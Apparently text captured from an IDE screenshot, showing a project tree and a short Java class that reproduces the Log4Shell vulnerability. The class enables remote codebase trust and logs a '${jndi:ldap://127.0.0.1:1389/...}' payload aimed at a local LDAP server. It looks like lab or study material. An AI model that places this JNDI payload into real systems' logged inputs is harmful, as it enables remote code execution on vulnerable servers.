 src
target
.gitignore
pom.xml
README.md
xxxyyyzzz.txt
External Libraries
Scratches and Consoles
3
4 public class Log4j2 {
5 private static final Logger logger = LogManager.getLogger(Log4j2.class);
6
7 public static void main(String[] args) {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
9 logger.error( message: "params:{}", p0: "${jndi:ldap://127.0.0.1:1389/Log4jTest}");
10 }
11 }